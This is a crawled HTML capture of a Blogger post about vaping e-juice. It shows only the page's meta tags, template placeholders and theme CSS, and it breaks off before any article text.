

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tellusual.com/2017/11/e-juice-adding-ingredients-to-your-monotonous-vaping-life.html
body_size: 72504
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tellusual.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tellusual.com/2017/11/e-juice-adding-ingredients-to-your-monotonous-vaping-life.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tell some important ideas in usual things-tellusual.com - RSS" href="http://www.tellusual.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="https://www.blogger.com/feeds/4543353764596578337/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/5288057115318007264/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmsIvCiClbJY2F6MSGaDHKc7ibn6aUsdGImWXmuF-Gmn4xTkQ69ScszQtd-vnEIgdlSSTTM7aEMlQoy0qeKaQFc1JBVUN7PEj49CzIN8M1Um9TTKy5RQ7PNO-k6Ym8OjhEefq_Xicw3I7i/s400/e-juice.png' rel='image_src'/>
<meta content='http://www.tellusual.com/2017/11/e-juice-adding-ingredients-to-your-monotonous-vaping-life.html' property='og:url'/>
<meta content='E-juice - Adding Ingredients To Your Monotonous Vaping Life' property='og:title'/>
<meta content='E-juice, which is both connected and disconnected with e-cigarettes, is in rich variety and of great importance in vaping experience. E-ciga...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmsIvCiClbJY2F6MSGaDHKc7ibn6aUsdGImWXmuF-Gmn4xTkQ69ScszQtd-vnEIgdlSSTTM7aEMlQoy0qeKaQFc1JBVUN7PEj49CzIN8M1Um9TTKy5RQ7PNO-k6Ym8OjhEefq_Xicw3I7i/w1200-h630-p-k-no-nu/e-juice.png' property='og:image'/>
<title>
E-juice - Adding Ingredients To Your Monotonous Vaping Life - Tell some important ideas in usual things-tellusual.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='E-juice - Adding Ingredients To Your Monotonous Vaping Life' property='og:title'/>
<meta content='http://www.tellusual.com/2017/11/e-juice-adding-ingredients-to-your-monotonous-vaping-life.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmsIvCiClbJY2F6MSGaDHKc7ibn6aUsdGImWXmuF-Gmn4xTkQ69ScszQtd-vnEIgdlSSTTM7aEMlQoy0qeKaQFc1JBVUN7PEj49CzIN8M1Um9TTKy5RQ7PNO-k6Ym8OjhEefq_Xicw3I7i/s400/e-juice.png' property='og:image'/>
<meta content='Tell some important ideas in usual things-tellusual.com' property='og:site_name'/>
<meta content='http://www.tellusual.com/' name='twitter:domain'/>
<meta content='E-juice - Adding Ingredients To Your Monotonous Vaping Life' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmsIvCiClbJY2F6MSGaDHKc7ibn6aUsdGImWXmuF-Gmn4xTkQ69ScszQtd-vnEIgdlSSTTM7aEMlQoy0qeKaQFc1JBVUN7PEj49CzIN8M1Um9TTKy5RQ7PNO-k6Ym8OjhEefq_Xicw3I7i/s400/e-juice.png' name='twitter:image'/>
<meta content='E-juice - Adding Ingredients To Your Monotonous Vaping Life' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
